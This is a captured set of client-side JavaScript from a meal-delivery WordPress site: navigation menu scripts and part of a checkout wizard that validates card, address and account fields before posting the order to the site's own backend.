format: "dropdown",
sticky: false
}, options);
return this.each(function() {
cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
$(this).find("#menu-button").on('click', function(){
$(this).toggleClass('menu-opened');
var mainmenu = $(this).next('ul');
if (mainmenu.hasClass('open')) { 
mainmenu.hide().removeClass('open');
}else {
mainmenu.show().addClass('open');
if (settings.format === "dropdown") {
mainmenu.find('ul').show();}}});
cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
cssmenu.find('.submenu-button').on('click', function() {
$(this).toggleClass('submenu-opened');
if ($(this).siblings('ul').hasClass('open')) {
$(this).siblings('ul').removeClass('open').hide();}
else {$(this).siblings('ul').addClass('open').show();}});};
if (settings.format === 'multitoggle') multiTg();
else cssmenu.addClass('dropdown');
if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
if ($( window ).width() > 768) {
cssmenu.find('ul').show();}
if ($(window).width() <= 768) {
cssmenu.find('ul').hide().removeClass('open');}};
resizeFix();
return $(window).on('resize', resizeFix);});};
})(jQuery);
(function($){
$(document).ready(function(){
$(".menu-header").menumaker({
title: "Menu",
format: "multitoggle"
});});})(jQuery);

// --------------------------------------------------Humberg Push Navigation------------------------------------------------------------------------//
(function($){
jQuery(document).ready(function(){
jQuery('.menu-main-menu-container').navAccordion({
	expandButtonText: '›',  //Text inside of buttons can be HTML
	collapseButtonText: '‹'}, 
function(){	console.log('Callback')});
});
  $('a#hamburg').on('click',function(e){
    $('html').toggleClass('open-menu');
    return false;
  });
  $('div#hamburg').on('click',function(){
    $('html').removeClass('open-menu');
  })
  $(document).ready(function(){
	$('.nav-cross').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery)
/*------------------------------------------- ------- Header Fix---------------------------------------------------------------*/
$(function(){
var shrinkHeader = 200;
$(window).scroll(function() {
var scroll = getCurrentScroll();
  if ( scroll >= shrinkHeader ) {
	   $('.nav').addClass('fixed');}
	else {
		$('.nav').removeClass('fixed');}});
function getCurrentScroll() {
return window.pageYOffset;
}});
/*    ----------------------------------------------- Windows Size -------------------------------------------------------- */
var WindowsSize=function(){
var h=$(window).height(),w=$(window).width();
$("#winSize").html("<p>Width: "+w+"<br>Height: "+h+"</p>");};
$(document).ready(function(){WindowsSize();}); 
$(window).resize(function(){WindowsSize();}); 
/*----------------------------------------------------Back to top---------------------------------------------------------------*/
$(document).ready(function(){$("#back-top").hide();$(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$("#back-top").fadeIn()}else{$("#back-top").fadeOut()}});$("#back-top a").click(function(){$("body,html").animate({scrollTop:0},800);return false})})})

$(".tabs-menu li a").click(function() {
    $(".newrow").slick("setPosition");
});

  // Handler for .ready() called. Put the Slick Slider etc. init code here.
})

function launch_toast() {
    var x = document.querySelector("#toast")
    x.className = "show";
    setTimeout(function(){ x.className = x.className.replace("show", ""); }, 1000);
}


// jQuery( function() {
// window.setTimeout(function(){
//     $('.newrow').slick('setPosition', 0);
// },2000)} );

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4
body_size: 13962
content:
( function() { 'use strict';
	
	$( document ).ready( function() {
		
		var PM = {
			
			currentSection: 'sel_meal',
			selectionData: [],
			mealsQtyCount: [],
			ajaxURL: '/wp-admin/admin-ajax.php',
			
			/**
			 * Initialize JS			 
			 * */
			init: function() {
				
				this.sendVZemail( this );
				this.cancelSubscription( this );
				this.addAttrsToSWelems( this );
				this.selPackage(this);
				this.cloneCartItem( this );
				this.delClonedCartItem( this );
				this.addToCartNext( this );
				this.showNotices( this );
				this.removeRestrictionOnDeliveryDate();
				this.createOrder( this );
				this.addTriggerToContinueButtonAction();
				this.showMealPopup();
				this.closeMealPopup();
				this.filterBySubCatgsAndAllergies( this );
			},
			
			sendVZemail: function( self ) {
			
			    if( $( '#dinner-ready' ).length > 0 ) {
			        
			        
			        $( '#dinner-ready' ).on( 'submit', function( e ) {
			            
			            e.preventDefault();
			        
			            var data = {
			                action: 'pm_send_visit_email'
			            };
			            
			            $.post( self.ajaxURL, data, function( resp ) { } );
			            
			        } );
			    }
			    
			},
			
			cancelSubscription: function( self ) {

                if( $( '.pm-sub-cancel-btn' ).length > 0 ) {
                    
                    $( '.pm-sub-cancel-btn' ).on( 'click', function() {
                        
                        Swal.fire({
                          title: 'Do you want to cancel the subscription ?',
                          showConfirmButton: false,
                          showDenyButton: true,
                          showCancelButton: true,
                        //   confirmButtonText: 'End Subscription',
                          denyButtonText: 'End Subscription',
                        }).then((result) => {
                          /* Read more about isConfirmed, isDenied below */
                          if (result.isConfirmed) {
                          } else if (result.isDenied) {
                            
                             let data = {
                                action: 'pm_cancel_subscription',
                                sub_id: $( this ).data( 'id' )
                            };
                            
                            $.post( self.ajaxURL, data, function( resp ) {
                                
                                Swal.fire( 'Subscription Cancelled.', '', 'success');
                                setTimeout( function() {
                                    
                                     location.reload();
                                }, '1000' );
                            } );
                            
                          }
                        });
                       
                    } );
                }			    
			},

			filterBySubCatgsAndAllergies: function( self ) {

				$( document ).on( 'click', '.pm-fil-btn', function( e ) {

					e.preventDefault();

					let subCatg = $( '.pm-child-catg-sel' ).val();
					let allergy = $( '.pm-allergies-sel' ).val();

					self.getMealsByCategory( subCatg, allergy );
					
				} );
				
				
				$( document ).ready(function() {
					
					if($('#m_meals_category').length){
						
						if (typeof self.selectionData['meals_count'] == 'undefined') {
						   self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
					    }
						
					   $( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					   
					  // self.selectionData['category'] = 'classic';
					  self.selectionData['category'] =  $( '#m_meals_category' ).val();
					  self.getMealsByCategory( '', '' );
					}
                    
					 
				});
				
				$( '#m_meals_category' ).on( 'change', function() {
						let data= $(this).val();
						self.selectionData['category'] = $(this).val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#filter_meals_btn' ).on( 'click', function() {
						let data = $('#m_meals_category').val()
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#reset_meals_btn' ).on( 'click', function() {
					    $('#m_meals_meal_type, #m_meals_diet_type, #m_meals_premium').val('');
						$('input.allergy, input.dislike').prop( "checked", false );
						$('label.dropdown-label').html('Select Options'); 
						$('#m_meals_category').val('classic');
						let data = $('#m_meals_category').val();
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
					
					
			},
			
			closeMealPopup: function() {
				
				$( document ).on( 'click', '.pm-close-popup', function() {
					
					$( '.pm-meal-popup' ).css( 'display', 'none' );
				} );
			},
			
			showMealPopup: function() {
				
				$( document ).on( 'click', '.pm-meal-title', function( e ) { 

					if( $( e.target ).hasClass( 'pm-atc-btn' ) ) {

						return false;
					}
					
					let id = $( this ).data( 'id' );
					
					if( $( '.pm-mp-' + id ).length > 0 ) {
						
						$( '.pm-mp-' + id ).css( 'display', 'flex' );
					}
				} );
			},
			
			/**
			 * Trigger next with click continue button
			 * */
			addTriggerToContinueButtonAction: function() {
				
				if( $( '.pm-delivery-con-btn' ).length > 0 ) {
					
					$( '.pm-delivery-con-btn' ).on( 'click', function() {
						
						if( $( '.pm-next-btn' ).length > 0 ) {
							
							$( '.pm-next-btn' ).trigger( 'click' );
						}
					} );
				}
			},
			
			/**
			 * Create woocommerce order
			 * */
			createOrder: function( self ) {
				
					var acceptedCreditCards = {
							visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
							mastercard: /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/,
							amex: /^3[47][0-9]{13}$/,
							discover: /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/,
							
					};
						  
					
					function formatCardNumber() {
							// remove all non digit characters
							var value = $('#cardno').val(); // get value before formatting
						    value = value.replace(/\D/g, '');
							var formattedValue;
							var maxLength;
							// american express, 15 digits
							if ((/^3[47]\d{0,13}$/).test(value)) {
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 17;
							} else if((/^3(?:0[0-5]|[68]\d)\d{0,11}$/).test(value)) { // diner's club, 14 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 16;
							} else if ((/^\d{0,16}$/).test(value)) { // regular cc number, 16 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{4})/, '$1 $2 ').replace(/(\d{4}) (\d{4}) (\d{4})/, '$1 $2 $3 ');
							  maxLength = 19;
							}
							
							$('#cardno').attr('maxlength', maxLength);
							$('#cardno').val(formattedValue); // set value to formatted	
							$('#cardno').attr('data-lastvalue', formattedValue);
							return formattedValue;
				   }
						  
						  
				   function validateCard() {
					        var value = $('#cardno').val();
							// remove all non digit characters
						    value = value.replace(/\D/g, '');
							var sum = 0;
							var shouldDouble = false;
							// loop through values starting at the rightmost side
							for (var i = value.length - 1; i >= 0; i--) {
							  var digit = parseInt(value.charAt(i));
						  
							  if (shouldDouble) {
								if ((digit *= 2) > 9) digit -= 9;
							  }
						  
							  sum += digit;
							  shouldDouble = !shouldDouble;
							}
							
							var valid = (sum % 10) == 0;
							var accepted = false;
							
							// loop through the keys (visa, mastercard, amex, etc.)
							Object.keys(acceptedCreditCards).forEach(function(key) {
							  var regex = acceptedCreditCards[key];
							  if (regex.test(value)) {
								accepted = true;
							  }
							});
							
							return valid && accepted;
				   }
				   
				    function checkValidateCard() {
						  if ( validateCard() ) {
							 $(".payment-error-msg").html(""); 
							 return true;
						  } else {
							 $(".payment-error-msg").html("Card Number Invalid");
							 return false;
						  }
						  
					}
					
						  
				   function validateCVV() {
					         var creditCard = $('#cardno').val();
							 var cvv = $('#cvv').val();
							// remove all non digit characters
							creditCard = creditCard.replace(/\D/g, '');
							cvv = cvv.replace(/\D/g, '');
							// american express and cvv is 4 digits
							if ((acceptedCreditCards.amex).test(creditCard)) {
							  if((/^\d{4}$/).test(cvv))
								return true;
							} else if ((/^\d{3}$/).test(cvv)) { // other card & cvv is 3 digits
							  return true;
							}
							return false;
				   }
				   
				   function checkValidateCVV() {
						  if ( validateCVV() ) {
							 $(".cvc-error-msg").html("");
							 return true; 
						  } else {
							  if ((acceptedCreditCards.amex).test($('#cardno').val())) {
								  $(".cvc-error-msg").html("CVC must be 4 digits"); 
							  } else {
								  $(".cvc-error-msg").html("CVC must be 3 digits"); 
							  }
							  return false;
						  }
					}
				   
				    function validateExpiry() {
						var exp_month = $('#exp_month option:selected').data('expmonth');
						var exp_year = $('#exp_year').val();
						var currentyear = $('label.exdate').data('currentyear');
						var currentmonth = $('label.exdate').data('currentmonth');
						
						if(exp_year == currentyear && exp_month < currentmonth) {
							$(".expiry-error-msg").html("Expired date"); 
							return false;	
						} else {
							$(".expiry-error-msg").html("");
							return true;
						}
						
					}
				   
				   $(document).on("change", "#exp_month, #exp_year", function() {
					     validateExpiry();
				   } );
				 
				   
				   $(document).on("change", "#cvv", function() {
						  checkValidateCVV();
				   } );
				   
				   $(document).on("change", "#cardno", function() {
                          checkValidateCard();
				   } );
				   
				   
				   $(document).on("keydown", "#cardno", function() {
				    // used keydown instad of input as it was conflicting on backspace/del key with formatting function
						var pkey = event.which || event.keyCode || event.charCode;
						if(pkey != 8) {
							formatCardNumber();
						}
				   } );
				   
					  
				
				var meals_ids_flag = true;
				$( document ).on( 'click', '.pm-finish-btn', function() {
					
					
					//disable button
					 var $btn =$(this);
					 $btn.prop('disabled', true);
					
					let firstName = $( '#fname' ).val().trim();
					let lastName = $( '#lname' ).val().trim();
					let email = $( '#email' ).val().trim();
					let password = $( '#password' ).val().trim();
					let c_password = $( '#cpassword' ).val().trim();
					let addr = $( '#stadres' ).val().trim();
					let apartment = $( '#apartment' ).val().trim();
					let country = $( '#scountry' ).val().trim();
					let company = $( '#scompany' ).val().trim();
					let note = $( '#snote' ).val().trim();
					let phone = $( '#sphone' ).val().trim();
					let state = $( '#state' ).val().trim();
					let city = $( '#scity' ).val().trim();
					let zipcode = $( '.zipcode' ).val().trim();
					let b_check = 0;
					if($('#biladres').is(":checked")){
					    b_check = 1;
					}
					let use_prime_meal_wallet = 0;
					let use_corporate_credit = 0;
					if($('#use-prime-meal-wallet').is(":checked")){
					    use_prime_meal_wallet = 1;
					}
					if($('#use-corporate-credit').is(":checked")){
					    use_corporate_credit = 1;
					}
					let pay_by_saved_card = $('input[name="pay_by_saved_card"]:checked').val();
					let b_addr = $( '#billing_address_1' ).val().trim();
					let b_apartment = $( '#billing_address_2' ).val().trim();
					let b_country = $( '#billing_country' ).val().trim();
					let b_state = $( '#billing_state' ).val();
					let b_city = $( '#billing_city' ).val().trim();
					let b_company = $( '#billing_company' ).val().trim();
					let b_phone = $( '#billing_phone' ).val().trim();
					let b_zipcode = $( '#billing_postcode' ).val().trim();
					let coupon = $( '#coupon' ).val();
					
                    
					let check_one = $( '#check_one' ).is(":checked");
					let check_two = $( '#check_two' ).is(":checked");
					let check_three = $( '#check_three' ).is(":checked");
					
					// let delivery_date = $( '.pm-dlv-date-sel.selected').data('name');
					let delivery_date = $('#new_deliver_date option:selected').val();
					let authNo = $( '.auth-cardno' ).val();
					let authExMon = $( '.auth-ex-mon' ).val();
					let authExYear = $( '.auth-ex-year' ).val();
					let authEx = authExMon + ' / ' + authExYear;
					let authCVC = $( '.auth-cvc' ).val();
					let poyneToken = $('input[name=poyneToken]:checked').val();

                       
					   
					    // New Validation Start
						
						var error_flag = false;
						var error_message = '';
						var profile_error = false;
						var address_error = false;
						var payment_error = false;
						var terms_error = false;
					    
                      
					
					
					// Profile section validations start
						
					// first name
					if ( !firstName.match($regexname) || firstName.length < 2 ) {
					   jQuery('.fnmsg').removeClass('hidden'); 
					   jQuery( ".fnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid First Name</span>" );   
					   profile_error = true;
					} else {
					   jQuery( ".fnmsg" ).html( "" );
					 }
				
				 

					if (!lastName.match($regexname) || lastName.length < 2 ) {
					 jQuery( ".lnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid Last name</span>" );
					 jQuery('.lnmsg').removeClass('hidden');
					  profile_error = true;
					} else {
						jQuery( ".lnmsg" ).html( "" );
					}
			   
				// email
				 var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
				 var newEmailvalid_flag =  newEmailReg.test( email );
				
				
				// jQuery(".loader, #mesg").hide();
				//jQuery(".data_access, .login-loader, .section-btn-login").hide();
				//jQuery(".section-password, .section-confirm-password").show();
				
				if (! newEmailvalid_flag || email == '') {
					jQuery("#mesg").html('');
					jQuery("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
					jQuery( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" ); 
					profile_error = true;
				} else {
				 jQuery( "#email_div" ).html('');
				 jQuery("#mesg").html('');
				 jQuery("#mesg").hide();
			   }
			   
			   
			// password
			if (! jQuery("body").hasClass("logged-in")) {
				if( password.length < 8 || c_password.length < 8 ){
				  jQuery("#divCheckPasswordMatch").show();
				  if( jQuery("div.section-confirm-password").is(":visible") == true ){
				    jQuery("#divCheckPasswordMatch").html("Passwords minimum 8 letters!");
				  } else if ( newEmailvalid_flag && email != '' ) {
					jQuery("#divCheckPasswordMatch").html("Please Validate Email"); 
				  }
				  profile_error = true;
				} else if (password != c_password && password.length > 0 && c_password.length > 0){
				  jQuery("#divCheckPasswordMatch").html("Passwords do not match!");
				  profile_error = true;
				} else {
				 jQuery("#divCheckPasswordMatch").html("");
				 jQuery('#divCheckPasswordMatch').hide();
			    }
		    }

               
			   
			    if( profile_error ) {
				  error_flag = true;
				  error_message = 'Profile not valid';
				  $("#profile_tab").html("Missing Fields");
				} else {
					$("#profile_tab").html("");
				}
							
							
							
							
				
				
				
				//street address
				  var $stadres = /^[a-zA-Z0-9-\/] ?([a-zA-Z0-9-\/]|[a-zA-Z0-9-\/] )*[a-zA-Z0-9-\/]$/;
	
					 if (!addr.match($stadres)) {
						jQuery('.stadres').removeClass('hidden');
						jQuery( ".stadres" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US street address format</span>" );
						address_error = true;
					 } else {
						jQuery( ".stadres" ).html( "" );
					 }
					   
						//city
					  var $cityregexname=/^([A-Za-z_~\-!@#\$%\^&\*\(\)\-\s]{3,50})$/;

					 if (!city.match($cityregexname)) {
					   jQuery('.scity').removeClass('hidden');
					   jQuery( ".scity" ).html( "<span class='shipping_fields_error' style='color:red;'>Invalid City</span>" );
					   address_error = true;
					 } else {
					jQuery( ".scity" ).html( "" );
					 }
					   
					 //zipcode
					 if(zipcode==""){
						jQuery('.postcode').removeClass('hidden');
						jQuery( ".postcode" ).html( "<span class='shipping_fields_error' style='color:red;'>Please Enter  Zipcode</span>" );
						address_error = true;
					 }else {
						// jQuery( ".postcode" ).html( "" );
					 }

					 //phone number
					var $usphone = /^(\([0-9]{3}\)|[0-9]{3})[\s\-]?[\0-9]{3}[\s\-]?[0-9]{4}$/;
				 
					if (!phone.match($usphone)) {
					  jQuery('.sphone').removeClass('hidden');
					  jQuery( ".sphone" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US phone numbers format</span>" );
					  address_error = true;
					} else {
				   	  jQuery( ".sphone" ).html( "" );
					}
					
					
					
					// Billing fields
					if( ! b_check &&( ! b_addr || ! b_country || ! b_state || ! b_city || ! b_zipcode) ) {
						$("#billing_fields_error").html("Missing billing fields");
						address_error = true;
					} else {
						$("#billing_fields_error").html("");
					}
					
					
				    
                    // check if error for address sections
					if( address_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Address not valid';
					  } else {
						 error_message = error_message + 'Address not valid'; 
					  }
					  $("#address_tab").html("Missing Fields");
					} else {
						$("#address_tab").html("");
				   }
					
				
					 
					 // Payment section validations

					if( ! check_one || ! check_two || ! check_three ) {
						$("#all_terms_req").html("Please accept our terms and conditions");
						terms_error = true;
					} else {
						$("#all_terms_req").html("");
					}
					
					
				   if( pay_by_saved_card != 1 ) {
					   
					   var expiry_status = validateExpiry();
					   var cvv_status = checkValidateCVV();
					   var card_status = checkValidateCard();
                        
					   if( ! expiry_status || ! cvv_status || ! card_status ) {
						   payment_error = true;
					   }
					  
				   }

					//payment new validation end

					
					
					
					 // check if error for payment sections
					if( payment_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Payment not valid';
					  } else {
						 error_message = error_message + 'Payment not valid'; 
					  }
					  $("#payment_tab").html("Missing Fields");
					} else {
						$("#payment_tab").html("");
				   }
				   
				   
				   // check if terms error
				   if( terms_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Terms not valid';
					  } else {
						 error_message = error_message + 'Terms not valid'; 
					  }
					  
					} else {
						$("#all_terms_req").html("");
				   }
					
					
					// checking if any error
				     if(error_flag){
							Swal.fire({
								icon: 'error',
								title: 'Invalid Fields',
								timer: 1500,
								text: error_message,
								  showConfirmButton: false
							  });
							  
							  $btn.prop('disabled', false);
							  return false;
					     
					 } else {
						
						
	    			grecaptcha.ready(function() {
          				grecaptcha.execute('6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee', {action: 'submit'}).then(function(token) {
						// let prime_captcha_token = token;
						
						// proceed to AJAX request for order
						
						let allergies = [];
						
						if( $( 'input.allergy:checked' ).length > 0 ) {
							
							$.each( $( 'input.allergy:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									
									allergies.push( $( e ).val() );
								}
							} );
						}
						
						let food_dislikes = [];
						
						if( $( 'input.dislike:checked' ).length > 0 ) {
							
							$.each( $( 'input.dislike:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									food_dislikes.push( $( e ).val() );
								}
							} );
						}

						if( self.selectionData['meals_ids'] && meals_ids_flag) {
							let filteredMealIds = [];
							meals_ids_flag = false;
							$.each( self.selectionData['meals_ids'], function( i, mealID ) {
								for( let x = 1; x <= self.mealsCount[mealID]; x++ ) {
									filteredMealIds.push( mealID );
								}
							} );

							if( filteredMealIds.length > 0 ) {
								self.selectionData['meals_ids'] = [];
								self.selectionData['meals_ids'] = filteredMealIds;
							}
						}
						
						authNo = authNo.replace(/\s/g, "");
						
						let data = {
							action: 'pm_order_details',
							data: {
								first_name: firstName,
								last_name: lastName,
								email: email,
								password: password,
								addr: addr,
								apartment: apartment,
								country: country,
								company: company,
								note: note,
								phone: phone,
								state: state,
								city: city,
								zipcode: zipcode,
								b_addr: b_addr,
								b_apartment: b_apartment,
								b_country: b_country,
								b_state: b_state,
								b_city: b_city,
								b_zipcode: b_zipcode,
								b_check:b_check,
								b_company: b_company,
								b_phone: b_phone,
								pay_by_saved_card : pay_by_saved_card,
								prd_id: self.selectionData['pkg_id'],
								meals_count: self.selectionData['meals_count'],
								per_meal: self.selectionData['per_meal_price'],
								extraMeals: self.extraMeals,
								mealBags: self.mealBags,
								premiumMeal: self.premiumMeal,
								prd_price: self.selectionData['prd_price'], 
								delivery: self.selectionData['delivery_amount'],
								prodqty:self.selectionData['meals_qtyids'],
								tax: self.selectionData['tax_amount'], 
								allergies: allergies,
								food_dislikes: food_dislikes,
								meals_ids: self.selectionData['meals_ids'],
								delivery_date: delivery_date,
								coupon: coupon,
								use_prime_meal_wallet: use_prime_meal_wallet,
								use_corporate_credit: use_corporate_credit,
								repay_order_id: self.repayOrderID
							},
							'authnet-card-number': authNo,
							'authnet-card-expiry': authEx,
							'authnet-card-cvc': authCVC,
							'wc-poynt-credit-card-payment-token' : pay_by_saved_card==1?poyneToken:''
						};
						 
                        $btn.hide();
                        $btn.parent().append('<img src="/wp-content/themes/Prime_Meal/images/bx_loader.gif" id="loading-img" />');
						$("div.accordion-container .set a span").html("");
						
						var checkouttimeout_ms = kindyVar.checkout_timeout_MS ? parseInt(kindyVar.checkout_timeout_MS, 10) : 40000;
                        console.log(kindyVar.checkout_timeout_MS);
						var timeoutOccurred = false; 
						var timeout = setTimeout(function() {
							timeoutOccurred = true; 
							Swal.fire({
								icon: 'error',
								title: 'Something went wrong. Check your payment details.',
							});
							$("#loading-img").remove();
							$btn.show();
							$btn.prop('disabled', false);
						}, checkouttimeout_ms);
                        
						$.post( self.ajaxURL, data, function( resp ) {
							
							clearTimeout(timeout); // Clear checkout timeout if response is received
														
							$("header.header").load(location.href+" header.header>*","");
							$("body").addClass("logged-in");
							$("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
							// document.cookie = "coupon=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
							
							if( 'success' == resp.result ) {
                                Swal.fire({
    							  icon: 'success',
    							  title: 'Order created',
    							  text: 'Your order was created successfully',
    								showConfirmButton: false
    							});
								
								

								setTimeout( function() {
									
									location.href= '/my-account/prime-meal-affiliate/';
								}, 1000 );
							} else {
							    if(resp.error_code == 403)
								{
									Swal.fire({
									icon: 'error',
									title: resp.message,
									});
									
									if(resp.reset_coupon != undefined && resp.reset_coupon == 'yes')
									{
										 $("#coupon").val("");
										 $(".coupon-data").hide();
									}
									
									if(resp.redirect != '' && resp.redirect != undefined)
									{
										setTimeout( function() {
											
											location.href= resp.redirect;
										}, 1000 );
									}
								}else if(!timeoutOccurred){

									Swal.fire({
										icon: 'error',
										title: 'Something went wrong. Check your payment details.',
										});
								}
								self.repayOrderID = resp.order_id;
								 $("#loading-img").remove();
								$btn.show();
								$btn.prop('disabled', false);
							}
							
						}, 'json' );
						
						
						  });
      				   }); // grecaptcha end
						
					} // end of else for sending order request as validation form validation ok
					
					
				} ); // pm-finish-btn click end
			},
			
			/**
			 * Remove restrictions on delivery date
			 * */
			removeRestrictionOnDeliveryDate: function() {
				
				if( $( '.pm-dlv-date-sel' ).length > 0 ) {
					
					$( '.pm-dlv-date-sel' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
                        $('.pm-next-btn').click();
					} );
                     
				}
			},
			
			/**
			 * Cart items notice
			 * */
			showNotices: function( self ) {
				
				$( document ).on( 'click', 'a.pm-show-plan-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a plan',
					});
					
				} );
				
				
				
				$( document ).on( 'click', 'a.pm-show-ct-notice', function() {
					
					if (typeof self.selectionData['meals_count'] == 'undefined') {
						self.selectionData['meals_count'] = 10;
					}
					
					Swal.fire({
					  icon: 'error',
					  title: 'You have to select ' + self.selectionData['meals_count'] + ' meals',
					});
					
				} );
				
				$( document ).on( 'click', 'a.pm-show-dlv-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a date',
					});
				} );
			},
			
			/**
			 * Cart next button			 
			 * */
			addToCartNext: function( self ) {
				
				if( $( '.pm-cart-next' ).length > 0 ) {
					
					$( '.pm-cart-next' ).on( 'click', function() {
					
						$( '.pm-next-btn' ).trigger( 'click' );
						
					} );
				}
			},
			
			/**
			 * Select package			 
			 * */
			selPackage: function(self) {
				
				if( $( '.pm-pkg-a' ).length > 0 ) {
					
					$( '.pm-pkg-a' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).removeClass( 'pm-show-plan-notice' );
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        
						$( this ).addClass( 'pm-pkg-selected' );
                        $('.pm-next-btn').click();
                        
					} );
                    
				}
				
				
				$( '#new_packages_plan' ).on( 'change', function() {
						
						self.selectionData['meals_count'] = $(this).val();
                        $('.pm-meals-count-display').html( $(this).val() );
						
						
						
						if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
							$( '.pm-next-btn' ).attr( 'href', '#next' );
							$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
					
						} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
							$( '.pm-next-btn' ).attr( 'href', '#' );
							$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
						}
						
						
						
						
					
				} );
				
				
				$( '#new_deliver_date' ).on( 'change', function() {
					
						var c_deliver_day  = $('#new_deliver_date option:selected').data( 'f-day' );
                        $('.pm-delivery-date-show').html( $('#new_deliver_date option:selected').data( 'f-date' ) );
						if (c_deliver_day == 'Monday') {
							$('.deliver_date_note').html('(8 AM to 1 PM)');
						} else {
							$('.deliver_date_note').html('(2 PM to 9 PM-Preferred)')
						}
						
						
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					
                        
				} );
				
				
			},
			
			/**
			 * Set current section
			 * */
			setCurrentSection: function( self ) {
				
				if( $( '.tab-wizard .content' ).length <= 0 ) {
					
					return false;
				}
				
				const targetNode = document.querySelector( '.tab-wizard .content' );
				const config = { attributes: true, childList: true, subtree: true };
				const callback = function(mutationsList, observer) {
								
					for(const mutation of mutationsList) {
						
						if( mutation.type === 'attributes' && $( mutation.target ).hasClass( 'pm-sw-section' ) && $( mutation.target ).hasClass( 'current' ) ) {
							
							var name = $( mutation.target ).data( 'name' );
							self.currentSection = name;
							if( 'sel_meal' == self.currentSection && (!self.selectionData['cart_items'] || self.selectionData['cart_items'] < self.selectionData['meals_count']) ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									$( '.pm-next-btn').addClass( 'pm-show-ct-notice' );
								}, 200 );
							
							} else if( 'delivery' == self.currentSection && $( '.pm-dlv-date-sel.selected' ).length <= 0 ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									
									$( '.pm-next-btn' ).addClass( 'pm-show-dlv-notice' );
									$( '.pm-finish-li' ).css( 'display', 'inline-block' );
									$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'inline-block' );
									
									setTimeout( function() {
										if ( $( '#coupon' ).val().trim() ) {
											$(".apply-coupon").trigger('click');
											$( '#coupon' ).val('');
										}
										
									}, 200 );
									
								}, 200 );
							
							} else if( 'checkout' == self.currentSection ) {
								
								$( '.pm-finish-li' ).css( 'display', 'inline-block' );
							
							} else {
								$( '.pm-finish-li' ).css( 'display', 'none' );
								$( '.pm-next-btn' ).attr( 'href', '#next' );
								$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
								$( '.tab-wizard .actions li:nth-child(2)' ).css( 'display', 'inline-block' );
